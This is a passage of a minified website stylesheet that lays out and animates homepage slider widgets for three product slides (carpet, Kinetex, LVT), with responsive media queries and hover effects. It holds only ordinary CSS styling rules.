.slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#707372;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:20.83333em;max-height:29.88889em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:4.44444em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:27.77778em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:13.88889em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:13.88889em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:13.88889em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s 